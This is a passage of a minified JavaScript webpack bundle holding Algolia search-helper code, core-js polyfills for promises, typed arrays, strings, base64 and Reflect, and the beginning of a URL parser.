this.state.getHierarchicalFacetBreadcrumb(e)},h.prototype._search=function(e){var t=this.state,r=[],n=[];e.onlyWithDerivedHelpers||(n=l._getQueries(t.index,t),r.push({state:t,queriesCount:n.length,helper:this}),this.emit("search",{state:t,results:this.lastResults}));var i=this.derivedHelpers.map(function(e){var n=e.getModifiedState(t),i=n.index?l._getQueries(n.index,n):[];return r.push({state:n,queriesCount:i.length,helper:e}),e.emit("search",{state:n,results:e.lastResults}),i}),o=Array.prototype.concat.apply(n,i),a=this._queryId++;if(this._currentNbQueries++,!o.length)return Promise.resolve({results:[]}).then(this._dispatchAlgoliaResponse.bind(this,r,a));try{this.client.search(o).then(this._dispatchAlgoliaResponse.bind(this,r,a)).catch(this._dispatchAlgoliaError.bind(this,a))}catch(e){this.emit("error",{error:e})}},h.prototype._dispatchAlgoliaResponse=function(e,t,r){if(!(t<this._lastQueryIdReceived)){this._currentNbQueries-=t-this._lastQueryIdReceived,this._lastQueryIdReceived=t,0===this._currentNbQueries&&this.emit("searchQueueEmpty");var n=r.results.slice();e.forEach(function(e){var t=e.state,r=e.queriesCount,i=e.helper,o=n.splice(0,r);t.index?(i.lastResults=new d(t,o),i.emit("result",{results:i.lastResults,state:t})):i.emit("result",{results:null,state:t})})}},h.prototype._dispatchAlgoliaError=function(e,t){e<this._lastQueryIdReceived||(this._currentNbQueries-=e-this._lastQueryIdReceived,this._lastQueryIdReceived=e,this.emit("error",{error:t}),0===this._currentNbQueries&&this.emit("searchQueueEmpty"))},h.prototype.containsRefinement=function(e,t,r,n){return e||0!==t.length||0!==r.length||0!==n.length},h.prototype._hasDisjunctiveRefinements=function(e){return this.state.disjunctiveRefinements[e]&&this.state.disjunctiveRefinements[e].length>0},h.prototype._change=function(e){var t=e.state,r=e.isPageReset;t!==this.state&&(this.state=t,this.emit("change",{state:this.state,results:this.lastResults,isPageReset:r}))},h.prototype.clearCache=function(){return this.client.clearCache&&this.client.clearCache(),this},h.prototype.setClient=function(e){return this.client===e||("function"==typeof e.addAlgoliaAgent&&e.addAlgoliaAgent("JS Helper ("+p+")"),this.client=e),this},h.prototype.getClient=function(){return this.client},h.prototype.derive=function(e){var t=new i(this,e);return this.derivedHelpers.push(t),t},h.prototype.detachDerivedHelper=function(e){var t=this.derivedHelpers.indexOf(e);if(-1===t)throw new Error("Derived helper already detached");this.derivedHelpers.splice(t,1)},h.prototype.hasPendingRequests=function(){return this._currentNbQueries>0},e.exports=h},36639:(e,t,r)=>{"use strict";var n=r(69565),i=r(79306),o=r(28551),a=r(20034),s=r(96837),c=r(97751),u=r(1767),l=r(20772),f=function(e){var t=0===e,r=1===e,f=2===e,d=3===e;return function(e,p,h){o(e);var v=void 0!==p;!v&&t||i(p);var m=u(e),g=c("Promise"),y=m.iterator,b=m.next,w=0;return new g(function(e,i){var c=function(e){l(y,i,e,i)},u=function(){try{if(v)try{s(w)}catch(e){c(e)}g.resolve(o(n(b,y))).then(function(n){try{if(o(n).done)t?(h.length=w,e(h)):e(!d&&(f||void 0));else{var s=n.value;try{if(v){var m=p(s,w),b=function(n){if(r)u();else if(f)n?u():l(y,e,!1,i);else if(t)try{h[w++]=n,u()}catch(e){c(e)}else n?l(y,e,d||s,i):u()};a(m)?g.resolve(m).then(b,c):b(m)}else h[w++]=s,u()}catch(e){c(e)}}}catch(e){i(e)}},i)}catch(e){i(e)}};u()})}};e.exports={toArray:f(0),forEach:f(1),every:f(2),some:f(3),find:f(4)}},36840:(e,t,r)=>{"use strict";var n=r(94901),i=r(24913),o=r(50283),a=r(39433);e.exports=function(e,t,r,s){s||(s={});var c=s.enumerable,u=void 0!==s.name?s.name:t;if(n(r)&&o(r,u,s),s.global)c?e[t]=r:a(t,r);else{try{s.unsafe?e[t]&&(c=!0):delete e[t]}catch(e){}c?e[t]=r:i.f(e,t,{value:r,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return e}},36955:(e,t,r)=>{"use strict";var n=r(92140),i=r(94901),o=r(22195),a=r(78227)("toStringTag"),s=Object,c="Arguments"===o(function(){return arguments}());e.exports=n?o:function(e){var t,r,n;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(r=function(e,t){try{return e[t]}catch(e){}}(t=s(e),a))?r:c?o(t):"Object"===(n=o(t))&&i(t.callee)?"Arguments":n}},37467:(e,t,r)=>{"use strict";var n=r(37628),i=r(94644),o=i.aTypedArray,a=i.exportTypedArrayMethod,s=i.getTypedArrayConstructor;a("toReversed",function(){return n(o(this),s(this))})},37628:(e,t,r)=>{"use strict";var n=r(26198);e.exports=function(e,t){for(var r=n(e),i=new t(r),o=0;o<r;o++)i[o]=e[r-o-1];return i}},38309:(e,t,r)=>{"use strict";r(24359)},38469:(e,t,r)=>{"use strict";var n=r(79504),i=r(40507),o=r(94402),a=o.Set,s=o.proto,c=n(s.forEach),u=n(s.keys),l=u(new a).next;e.exports=function(e,t,r){return r?i({iterator:u(e),next:l},t):c(e,t)}},38480:(e,t,r)=>{"use strict";var n=r(61828),i=r(88727).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return n(e,i)}},38574:(e,t,r)=>{"use strict";var n=r(84215);e.exports="NODE"===n},38601:e=>{"use strict";function t(e,t){if(e!==t){var r=void 0!==e,n=null===e,i=void 0!==t,o=null===t;if(!o&&e>t||n&&i||!r)return 1;if(!n&&e<t||o&&r||!i)return-1}return 0}e.exports=function(e,r,n){if(!Array.isArray(e))return[];Array.isArray(n)||(n=[]);var i=e.map(function(e,t){return{criteria:r.map(function(t){return e[t]}),index:t,value:e}});return i.sort(function(e,r){for(var i=-1;++i<e.criteria.length;){var o=t(e.criteria[i],r.criteria[i]);if(o)return i>=n.length?o:"desc"===n[i]?-o:o}return e.index-r.index}),i.map(function(e){return e.value})}},38781:(e,t,r)=>{"use strict";var n=r(10350).PROPER,i=r(36840),o=r(28551),a=r(655),s=r(79039),c=r(61034),u="toString",l=RegExp.prototype,f=l[u],d=s(function(){return"/a/b"!==f.call({source:"a",flags:"b"})}),p=n&&f.name!==u;(d||p)&&i(l,u,function(){var e=o(this);return"/"+a(e.source)+"/"+a(c(e))},{unsafe:!0})},39202:(e,t,r)=>{"use strict";r(33313);var n=r(46518),i=r(18866);n({target:"String",proto:!0,name:"trimEnd",forced:"".trimEnd!==i},{trimEnd:i})},39297:(e,t,r)=>{"use strict";var n=r(79504),i=r(48981),o=n({}.hasOwnProperty);e.exports=Object.hasOwn||function(e,t){return o(i(e),t)}},39433:(e,t,r)=>{"use strict";var n=r(44576),i=Object.defineProperty;e.exports=function(e,t){try{i(n,e,{value:t,configurable:!0,writable:!0})}catch(r){n[e]=t}return t}},39469:(e,t,r)=>{"use strict";var n=r(46518),i=Math.hypot,o=Math.abs,a=Math.sqrt;n({target:"Math",stat:!0,arity:2,forced:!!i&&i(1/0,NaN)!==1/0},{hypot:function(e,t){for(var r,n,i=0,s=0,c=arguments.length,u=0;s<c;)u<(r=o(arguments[s++]))?(i=i*(n=u/r)*n+1,u=r):i+=r>0?(n=r/u)*n:r;return u===1/0?1/0:u*a(i)}})},39519:(e,t,r)=>{"use strict";var n,i,o=r(44576),a=r(82839),s=o.process,c=o.Deno,u=s&&s.versions||c&&c.version,l=u&&u.v8;l&&(i=(n=l.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!i&&a&&(!(n=a.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=a.match(/Chrome\/(\d+)/))&&(i=+n[1]),e.exports=i},39796:(e,t,r)=>{"use strict";var n=r(46518),i=r(18745),o=r(79306),a=r(28551);n({target:"Reflect",stat:!0,forced:!r(79039)(function(){Reflect.apply(function(){})})},{apply:function(e,t,r){return i(o(e),t,a(r))}})},39835:e=>{"use strict";e.exports=function(e){try{var t=new Set,r={size:0,has:function(){return!0},keys:function(){return Object.defineProperty({},"next",{get:function(){return t.clear(),t.add(4),function(){return{done:!0}}}})}},n=t[e](r);return 1===n.size&&4===n.values().next().value}catch(e){return!1}}},39928:(e,t,r)=>{"use strict";var n=r(26198),i=r(91291),o=RangeError;e.exports=function(e,t,r,a){var s=n(e),c=i(r),u=c<0?s+c:c;if(u>=s||u<0)throw new o("Incorrect index");for(var l=new t(s),f=0;f<s;f++)l[f]=f===u?a:e[f];return l}},40150:(e,t,r)=>{"use strict";r(46518)({target:"Number",stat:!0},{isNaN:function(e){return e!=e}})},40280:(e,t,r)=>{"use strict";var n=r(46518),i=r(97751),o=r(96395),a=r(80550),s=r(10916).CONSTRUCTOR,c=r(93438),u=i("Promise"),l=o&&!s;n({target:"Promise",stat:!0,forced:o||s},{resolve:function(e){return c(l&&this===u?a:this,e)}})},40317:e=>{"use strict";e.exports=function(e){return e&&Object.keys(e).length>0}},40507:(e,t,r)=>{"use strict";var n=r(69565);e.exports=function(e,t,r){for(var i,o,a=r?e:e.iterator,s=e.next;!(i=n(s,a)).done;)if(void 0!==(o=t(i.value)))return o}},40616:(e,t,r)=>{"use strict";var n=r(79039);e.exports=!n(function(){var e=function(){}.bind();return"function"!=typeof e||e.hasOwnProperty("prototype")})},40875:(e,t,r)=>{"use strict";var n=r(46518),i=r(79039),o=r(48981),a=r(42787),s=r(12211);n({target:"Object",stat:!0,forced:i(function(){a(1)}),sham:!s},{getPrototypeOf:function(e){return a(o(e))}})},40888:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(20034),a=r(28551),s=r(16575),c=r(77347),u=r(42787);n({target:"Reflect",stat:!0},{get:function e(t,r){var n,l,f=arguments.length<3?t:arguments[2];return a(t)===f?t[r]:(n=c.f(t,r))?s(n)?n.value:void 0===n.get?void 0:i(n.get,f):o(l=u(t))?e(l,r,f):void 0}})},40961:(e,t,r)=>{"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}(),e.exports=r(22551)},41405:(e,t,r)=>{"use strict";var n=r(44576),i=r(18745),o=r(94644),a=r(79039),s=r(67680),c=n.Int8Array,u=o.aTypedArray,l=o.exportTypedArrayMethod,f=[].toLocaleString,d=!!c&&a(function(){f.call(new c(1))});l("toLocaleString",function(){return i(f,d?s(u(this)):u(this),s(arguments))},a(function(){return[1,2].toLocaleString()!==new c([1,2]).toLocaleString()})||!a(function(){c.prototype.toLocaleString.call([1,2])}))},41436:(e,t,r)=>{"use strict";var n=r(78227)("match");e.exports=function(e){var t=/./;try{"/./"[e](t)}catch(r){try{return t[n]=!1,"/./"[e](t)}catch(e){}}return!1}},42043:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(67750),a=r(655),s=i("".charCodeAt);n({target:"String",proto:!0},{isWellFormed:function(){for(var e=a(o(this)),t=e.length,r=0;r<t;r++){var n=s(e,r);if(55296==(63488&n)&&(n>=56320||++r>=t||56320!=(64512&s(e,r))))return!1}return!0}})},42207:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(97751),a=r(79504),s=r(69565),c=r(79039),u=r(655),l=r(22812),f=r(92804).i2c,d=o("btoa"),p=a("".charAt),h=a("".charCodeAt),v=!!d&&!c(function(){return"aGk="!==d("hi")}),m=v&&!c(function(){d()}),g=v&&c(function(){return"bnVsbA=="!==d(null)}),y=v&&1!==d.length;n({global:!0,bind:!0,enumerable:!0,forced:!v||m||g||y},{btoa:function(e){if(l(arguments.length,1),v)return s(d,i,u(e));for(var t,r,n=u(e),a="",c=0,m=f;p(n,c)||(m="=",c%1);){if((r=h(n,c+=3/4))>255)throw new(o("DOMException"))("The string contains characters outside of the Latin1 range","InvalidCharacterError");a+=p(m,63&(t=t<<8|r)>>8-c%1*8)}return a}})},42303:(e,t,r)=>{"use strict";var n=r(44576),i=r(79504),o=n.Uint8Array,a=n.SyntaxError,s=n.parseInt,c=Math.min,u=/[^\da-f]/i,l=i(u.exec),f=i("".slice);e.exports=function(e,t){var r=e.length;if(r%2!=0)throw new a("String should be an even number of characters");for(var n=t?c(t.length,r/2):r/2,i=t||new o(n),d=0,p=0;p<n;){var h=f(e,d,d+=2);if(l(u,h))throw new a("String should only contain hex characters");i[p++]=s(h,16)}return{bytes:i,read:d}}},42551:(e,t,r)=>{"use strict";var n=r(96395),i=r(44576),o=r(79039),a=r(3607);e.exports=n||!o(function(){if(!(a&&a<535)){var e=Math.random();__defineSetter__.call(null,e,function(){}),delete i[e]}})},42762:(e,t,r)=>{"use strict";var n=r(46518),i=r(43802).trim;n({target:"String",proto:!0,forced:r(60706)("trim")},{trim:function(){return i(this)}})},42781:(e,t,r)=>{"use strict";r(46518)({target:"String",proto:!0},{repeat:r(72333)})},42787:(e,t,r)=>{"use strict";var n=r(39297),i=r(94901),o=r(48981),a=r(66119),s=r(12211),c=a("IE_PROTO"),u=Object,l=u.prototype;e.exports=s?u.getPrototypeOf:function(e){var t=o(e);if(n(t,c))return t[c];var r=t.constructor;return i(r)&&t instanceof r?r.prototype:t instanceof u?l:null}},43251:(e,t,r)=>{"use strict";var n=r(76080),i=r(69565),o=r(35548),a=r(48981),s=r(26198),c=r(70081),u=r(50851),l=r(44209),f=r(18727),d=r(94644).aTypedArrayConstructor,p=r(75854);e.exports=function(e){var t,r,h,v,m,g,y,b,w=o(this),x=a(e),S=arguments.length,E=S>1?arguments[1]:void 0,k=void 0!==E,O=u(x);if(O&&!l(O))for(b=(y=c(x,O)).next,x=[];!(g=i(b,y)).done;)x.push(g.value);for(k&&S>2&&(E=n(E,arguments[2])),r=s(x),h=new(d(w))(r),v=f(h),t=0;r>t;t++)m=k?E(x[t],t):x[t],h[t]=v?p(m):+m;return h}},43359:(e,t,r)=>{"use strict";r(58934);var n=r(46518),i=r(53487);n({target:"String",proto:!0,name:"trimStart",forced:"".trimStart!==i},{trimStart:i})},43724:(e,t,r)=>{"use strict";var n=r(79039);e.exports=!n(function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]})},43802:(e,t,r)=>{"use strict";var n=r(79504),i=r(67750),o=r(655),a=r(47452),s=n("".replace),c=RegExp("^["+a+"]+"),u=RegExp("(^|[^"+a+"])["+a+"]+$"),l=function(e){return function(t){var r=o(i(t));return 1&e&&(r=s(r,c,"")),2&e&&(r=s(r,u,"$1")),r}};e.exports={start:l(1),end:l(2),trim:l(3)}},43839:(e,t,r)=>{"use strict";var n=r(76080),i=r(47055),o=r(48981),a=r(26198),s=function(e){var t=1===e;return function(r,s,c){for(var u,l=o(r),f=i(l),d=a(f),p=n(s,c);d-- >0;)if(p(u=f[d],d,l))switch(e){case 0:return u;case 1:return d}return t?-1:void 0}};e.exports={findLast:s(0),findLastIndex:s(1)}},43917:e=>{"use strict";e.exports=function(e,t){if(!Array.isArray(e))return-1;for(var r=0;r<e.length;r++)if(t(e[r]))return r;return-1}},44054:(e,t,r)=>{"use strict";var n=r(29110),i=r(40317),o=r(21383),a={addRefinement:function(e,t,r){if(a.isRefined(e,t,r))return e;var i=""+r,o=e[t]?e[t].concat(i):[i],s={};return s[t]=o,n({},s,e)},removeRefinement:function(e,t,r){if(void 0===r)return a.clearRefinement(e,function(e,r){return t===r});var n=""+r;return a.clearRefinement(e,function(e,r){return t===r&&n===e})},toggleRefinement:function(e,t,r){if(void 0===r)throw new Error("toggleRefinement should be used with a value");return a.isRefined(e,t,r)?a.removeRefinement(e,t,r):a.addRefinement(e,t,r)},clearRefinement:function(e,t,r){if(void 0===t)return i(e)?{}:e;if("string"==typeof t)return o(e,[t]);if("function"==typeof t){var n=!1,a=Object.keys(e).reduce(function(i,o){var a=e[o]||[],s=a.filter(function(e){return!t(e,o,r)});return s.length!==a.length&&(n=!0),i[o]=s,i},{});return n?a:e}},isRefined:function(e,t,r){var n=Boolean(e[t])&&e[t].length>0;if(void 0===r||!n)return n;var i=""+r;return-1!==e[t].indexOf(i)}};e.exports=a},44114:(e,t,r)=>{"use strict";var n=r(46518),i=r(48981),o=r(26198),a=r(34527),s=r(96837);n({target:"Array",proto:!0,arity:1,forced:r(79039)(function(){return 4294967297!==[].push.call({length:4294967296},1)})||!function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(e){return e instanceof TypeError}}()},{push:function(e){var t=i(this),r=o(t),n=arguments.length;s(r+n);for(var c=0;c<n;c++)t[r]=arguments[c],r++;return a(t,r),r}})},44124:(e,t,r)=>{"use strict";var n=r(44576);e.exports=function(e,t){var r=n[e],i=r&&r.prototype;return i&&i[t]}},44204:(e,t,r)=>{"use strict";var n=r(97080),i=r(94402).add,o=r(89286),a=r(83789),s=r(40507);e.exports=function(e){var t=n(this),r=a(e).getIterator(),c=o(t);return s(r,function(e){i(c,e)}),c}},44209:(e,t,r)=>{"use strict";var n=r(78227),i=r(26269),o=n("iterator"),a=Array.prototype;e.exports=function(e){return void 0!==e&&(i.Array===e||a[o]===e)}},44213:(e,t,r)=>{"use strict";var n=r(43724),i=r(79504),o=r(69565),a=r(79039),s=r(71072),c=r(33717),u=r(48773),l=r(48981),f=r(47055),d=Object.assign,p=Object.defineProperty,h=i([].concat);e.exports=!d||a(function(){if(n&&1!==d({b:1},d(p({},"a",{enumerable:!0,get:function(){p(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var e={},t={},r=Symbol("assign detection"),i="abcdefghijklmnopqrst";return e[r]=7,i.split("").forEach(function(e){t[e]=e}),7!==d({},e)[r]||s(d({},t)).join("")!==i})?function(e,t){for(var r=l(e),i=arguments.length,a=1,d=c.f,p=u.f;i>a;)for(var v,m=f(arguments[a++]),g=d?h(s(m),d(m)):s(m),y=g.length,b=0;y>b;)v=g[b++],n&&!o(p,m,v)||(r[v]=m[v]);return r}:d},44265:(e,t,r)=>{"use strict";var n=r(82839);e.exports=/ipad|iphone|ipod/i.test(n)&&"undefined"!=typeof Pebble},44435:(e,t,r)=>{"use strict";r(46518)({target:"Number",stat:!0,nonConfigurable:!0,nonWritable:!0},{MIN_SAFE_INTEGER:-9007199254740991})},44496:(e,t,r)=>{"use strict";var n=r(94644),i=r(19617).includes,o=n.aTypedArray;(0,n.exportTypedArrayMethod)("includes",function(e){return i(o(this),e,arguments.length>1?arguments[1]:void 0)})},44576:function(e,t,r){"use strict";var n=function(e){return e&&e.Math===Math&&e};e.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof r.g&&r.g)||n("object"==typeof this&&this)||function(){return this}()||Function("return this")()},44728:e=>{"use strict";function t(e){return"object"==typeof e&&null!==e?n(Array.isArray(e)?[]:{},e):e}function r(e){return"function"==typeof e||Array.isArray(e)||"[object Object]"===Object.prototype.toString.call(e)}function n(e,i){if(e===i)return e;for(var o in i)if(Object.prototype.hasOwnProperty.call(i,o)&&"__proto__"!==o&&"constructor"!==o){var a=i[o],s=e[o];void 0!==s&&void 0===a||(r(s)&&r(a)?e[o]=n(s,a):e[o]=t(a))}return e}e.exports=function(e){r(e)||(e={});for(var t=1,i=arguments.length;t<i;t++){var o=arguments[t];r(o)&&n(e,o)}return e}},44732:(e,t,r)=>{"use strict";var n=r(94644),i=r(79504),o=r(79306),a=r(35370),s=n.aTypedArray,c=n.getTypedArrayConstructor,u=n.exportTypedArrayMethod,l=i(n.TypedArrayPrototype.sort);u("toSorted",function(e){void 0!==e&&o(e);var t=s(this),r=a(c(t),t);return l(r,e)})},45213:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(35370),a=r(59143),s=i.Uint8Array,c=!s||!s.fromBase64||!function(){try{return void s.fromBase64("a")}catch(e){}try{s.fromBase64("",null)}catch(e){return!0}}();s&&n({target:"Uint8Array",stat:!0,forced:c},{fromBase64:function(e){var t=a(e,arguments.length>1?arguments[1]:void 0,null,9007199254740991);return o(s,t.bytes)}})},45228:e=>{"use strict";var t=Object.getOwnPropertySymbols,r=Object.prototype.hasOwnProperty,n=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},r=0;r<10;r++)t["_"+String.fromCharCode(r)]=r;if("0123456789"!==Object.getOwnPropertyNames(t).map(function(e){return t[e]}).join(""))return!1;var n={};return"abcdefghijklmnopqrst".split("").forEach(function(e){n[e]=e}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},n)).join("")}catch(e){return!1}}()?Object.assign:function(e,i){for(var o,a,s=function(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),c=1;c<arguments.length;c++){for(var u in o=Object(arguments[c]))r.call(o,u)&&(s[u]=o[u]);if(t){a=t(o);for(var l=0;l<a.length;l++)n.call(o,a[l])&&(s[a[l]]=o[a[l]])}}return s}},45374:(e,t,r)=>{"use strict";r(46518)({target:"Number",stat:!0,nonConfigurable:!0,nonWritable:!0},{EPSILON:Math.pow(2,-52)})},45700:(e,t,r)=>{"use strict";var n=r(70511),i=r(58242);n("toPrimitive"),i()},45781:(e,t,r)=>{"use strict";var n=r(46518),i=r(97751),o=r(22812),a=r(655),s=r(67416),c=i("URL");n({target:"URL",stat:!0,forced:!s},{parse:function(e){var t=o(arguments.length,1),r=a(e),n=t<2||void 0===arguments[1]?void 0:a(arguments[1]);try{return new c(r,n)}catch(e){return null}}})},45806:(e,t,r)=>{"use strict";r(47764);var n,i=r(46518),o=r(43724),a=r(67416),s=r(44576),c=r(76080),u=r(79504),l=r(36840),f=r(62106),d=r(90679),p=r(39297),h=r(44213),v=r(97916),m=r(67680),g=r(68183).codeAt,y=r(3717),b=r(655),w=r(10687),x=r(22812),S=r(98406),E=r(91181),k=E.set,O=E.getterFor("URL"),C=S.URLSearchParams,P=S.getState,T=s.URL,R=s.TypeError,j=s.parseInt,_=Math.floor,A=Math.pow,N=u("".charAt),F=u(/./.exec),I=u([].join),M=u(1.1.toString),L=u([].pop),D=u([].push),q=u("".replace),H=u([].shift),z=u("".split),$=u("".slice),U=u("".toLowerCase),B=u([].unshift),V="Invalid scheme",W="Invalid host",Q="Invalid port",Y=/[a-z]/i,G=/[\d+-.a-z]/i,K=/\d/,X=/^0x/i,J=/^[0-7]+$/,Z=/^\d+$/,ee=/^[\da-f]+$/i,te=/[\0\t\n\r #%/:<>?@[\\\]^|]/,re=/[\0\t\n\r #/:<>?@[\\\]^|]/,ne=/^[\u0000-\u0020]+/,ie=/(^|[^\u0000-\u0020])[\u0000-\u0020]+$/,oe=/[\t\n\r]/g,ae=function(e){var t,r,n,i;if("number"==typeof e){for(t=[],r=0;r<4;r++)B(t,e%256),e=_(e/256);return I(t,".")}if("object"==typeof e){for(t="",n=function(e){for(var t=null,r=1,n=null,i=0,o=0;o<8;o++)0!==e[o]?(i>r&&(t=n,r=i),n=null,i=0):(null===n&&(n=o),++i);return i>r?n:t}(e),r=0;r<8;r++)i&&0===e[r]||(i&&(i=!1),n===r?(t+=r?":":"::",i=!0):(t+=M(e[r],16),r<7&&(t+=":")));return"["+t+"]"}return e},se={},ce=h({},se,{" ":1,'"':1,"<":1,">":1,"`":1}),ue=h({},ce,{"#":1,"?":1,"{":1,"}":1}),le=h({},ue,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),fe=function(e,t){var r=g(e,0);return r>32&&r<127&&!p(t,e)?e:encodeURIComponent(e)},de={ftp:21,file:null,http:80,https:443,ws:80,wss:443},pe=function(e,t){var r;return 2===e.length&&F(Y,N(e,0))&&(":"===(r=N(e,1))||!t&&"|"===r)},he=function(e){var t;return e.length>1&&pe($(e,0,2))&&(2===e.length||"/"===(t=N(e,2))||"\\"===t||"?"===t||"#"===t)},ve=function(e){return"."===e||"%2e"===U(e)},me=function(e){return".."===(e=U(e))||"%2e."===e||".%2e"===e||"%2e%2e"===e},ge={},ye={},be={},we={},xe={},Se={},Ee={},ke={},Oe={},Ce={},Pe={},Te={},Re={},je={},_e={},Ae={},Ne={},Fe={},Ie={},Me={},Le={},De=function(e,t,r){var n,i,o,a=b(e);if(t){if(i=this.parse(a))throw new R(i);this.searchParams=null}else{if(void 0!==r&&(n=new De(r,!0)),i=this.parse(a,null,n))throw new R(i);(o=P(new C)).bindURL(this),this.searchParams=o}};De.prototype={type:"URL",parse:function(e,t,r){var i,o,a,s,c=this,u=t||ge,l=0,f="",d=!1,h=!1,g=!1;for(e=b(e),t||(c.scheme="",c.username="",c.password="",c.host=null,c.port=null,c.path=[],c.query=null,c.fragment=null,c.cannotBeABaseURL=!1,e=q(e,ne,""),e=q(e,ie,"$1")),e=q(e,oe,""),i=v(e);l<=i.length;){switch(o=i[l],u){case ge:if(!o||!F(Y,o)){if(t)return V;u=be;continue}f+=U(o),u=ye;break;case ye:if(o&&(F(G,o)||"+"===o||"-"===o||"."===o))f+=U(o);else{if(":"!==o){if(t)return V;f="",u=be,l=0;continue}if(t&&(c.isSpecial()!==p(de,f)||"file"===f&&(c.includesCredentials()||null!==c.port)||"file"===c.scheme&&!c.host))return;if(c.scheme=f,t)return void(c.isSpecial()&&de[c.scheme]===c.port&&(c.port=null));f="","file"===c.scheme?u=je:c.isSpecial()&&r&&r.scheme===c.scheme?u=we:c.isSpecial()?u=ke:"/"===i[l+1]?(u=xe,l++):(c.cannotBeABaseURL=!0,D(c.path,""),u=Ie)}break;case be:if(!r||r.cannotBeABaseURL&&"#"!==o)return V;if(r.cannotBeABaseURL&&"#"===o){c.scheme=r.scheme,c.path=m(r.path),c.query=r.query,c.fragment="",c.cannotBeABaseURL=!0,u=Le;break}u="file"===r.scheme?je:Se;continue;case we:if("/"!==o||"/"!==i[l+1]){u=Se;continue}u=Oe,l++;break;case xe:if("/"===o){u=Ce;break}u=Fe;continue;case Se:if(c.scheme=r.scheme,o===n)c.username=r.username,c.password=r.password,c.host=r.host,c.port=r.port,c.path=m(r.path),c.query=r.query;else if("/"===o||"\\"===o&&c.isSpecial())u=Ee;else if("?"===o)c.username=r.username,c.password=r.password,c.host=r.host,c.port=r.port,c.path=m(r.path),c.query="",u=Me;else{if("#"!==o){c.username=r.username,c.password=r.password,c.host=r.host,c.port=r.port,c.path=m(r.path),c.path.length--,u=Fe;continue}c.username=r.username,c.password=r.password,c.host=r.host,c.port=r.port,c.path=m(r.path),c.query=r.query,c.fragment="",u=Le}break;case Ee:if(!c.isSpecial()||"/"!==o&&"\\"!==o){if("/"!==o){c.username=r.username,c.password=r.password,c.host=r.host,c.port=r.port,u=Fe;continue}u=Ce}else u=Oe;break;case ke:if(u=Oe,"/"!==o||"/"!==N(f,l+1))continue;l++;break;case Oe:if("/"!==o&&"\\"!==o){u=Ce;continue}break;case Ce:if("@"===o){d&&(f="%40"+f),d=!0,a=v(f);for(var y=0;y<a.length;y++){var w=a[y];if(":"!==w||g){var x=fe(w,le);g?c.password+=x:c.username+=x}else g=!0}f=""}else if(o===n||"/"===o||"?"===o||"#"===o||"\\"===o&&c.isSpecial()){if(d&&""===f)return"Invalid authority";l-=v(f).length+1,f="",u=Pe}else f+=o;break;case Pe:case Te:if(t&&"file"===c.scheme){u=Ae;continue}if(":"!==o||h){if(o===n||"/"===o||"?"===o||"#"===o||"\\"===o&&c.isSpecial()){if(c.isSpecial()&&""===f)return W;if(t&&""===f&&(c.includesCredentials()||null!==c.port))return;if(s=c.parseHost(f))return s;if(f="",u=Ne,t)return;continue}"["===o?h=!0:"]"===o&&(h=!1),f+=o}else{if(""===f)return W;if(s=c.parseHost(f))return s;if(f="",u=Re,t===Te)return}break;case Re:if(!F(K,o)){if(o===n||"/"===o||"?"===o||"#"===o||"\\"===o&&c.isSpecial()||t){if(""!==f){var S=j(f,10);if(S>65535)return Q;c.port=c.isSpecial()&&S===de[c.scheme]?null:S,f=""}if(t)return;u=Ne;continue}return Q}f+=o;break;case je:if(c.scheme="file","/"===o||"\\"===o)u=_e;else{if(!r||"file"!==r.scheme){u=Fe;continue}switch(o){case n:c.host=r.host,c.path=m(r.path),c.query=r.query;break;case"?":c.host=r.host,c.path=m(r.path),c.query="",u=Me;break;case"#":c.host=r.host,c.path=m(r.path),c.query=r.query,c.fragment="",u=Le;break;default:he(I(m(i,l),""))||(c.host=r.host,c.path=m(r.path),c.shortenPath()),u=Fe;continue}}break;case _e:if("/"===o||"\\"===o){u=Ae;break}r&&"file"===r.scheme&&!he(I(m(i,l),""))&&(pe(r.path[0],!0)?D(c.path,r.path[0]):c.host=r.host),u=Fe;continue;case Ae:if(o===n||"/"===o||"\\"===o||"?"===o||"#"===o){if(!t&&pe(f))u=Fe;else if(""===f){if(c.host="",t)return;u=Ne}else{if(s=c.parseHost(f))return s;if("localhost"===c.host&&(c.host=""),t)return;f="",u=Ne}continue}f+=o;break;case Ne:if(c.isSpecial()){if(u=Fe,"/"!==o&&"\\"!==o)continue}else if(t||"?"!==o)if(t||"#"!==o){if(o!==n&&(u=Fe,"/"!==o))continue}else c.fragment="",u=Le;else c.query="",u=Me;break;case Fe:if(o===n||"/"===o||"\\"===o&&c.isSpecial()||!t&&("?"===o||"#"===o)){if(me(f)?(c.shortenPath(),"/"===o||"\\"===o&&c.isSpecial()||D(c.path,"")):ve(f)?"/"===o||"\\"===o&&c.isSpecial()||D(c.path,""):("file"===c.scheme&&!c.path.length&&pe(f)&&(c.host&&(c.host=""),f=N(f,0)+":"),D(c.path,f)),f="","file"===c.scheme&&(o===n||"?"===o||"#"===o))for(;c.path.length>1&&""===c.path[0];)H(c.path);"?"===o?(c.query="",u=Me):"#"===o&&(c.fragment="",u=Le)}else f+=fe(o,ue);break;case Ie:"?"===o?(c.query="",u=Me):"#"===o?(c.fragment="",u=Le):o!==n&&(c.path[0]+=fe(o,se));break;case 